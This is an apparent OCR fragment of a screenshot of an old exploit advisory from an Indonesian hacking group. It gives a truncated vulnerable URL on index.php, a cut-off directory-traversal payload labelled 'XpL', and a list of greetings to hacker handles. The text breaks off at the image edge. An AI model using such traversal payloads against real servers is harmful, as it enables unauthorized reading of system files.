
[ Vulnerable File ]=-

http://[localhost]/index.php?optio
[ XpL ]=-

../../../../../../../../../../../.
[!]===============================
[ Thx TO ]=-

[+] Indonesian Hacker Team, Arumbi
Yogyacarderlink, ServerIsDown

[+] tukulesto,Kamtiez,xr0b0t si om

bagus,arianom,N4CK0,Jundab,bobyhik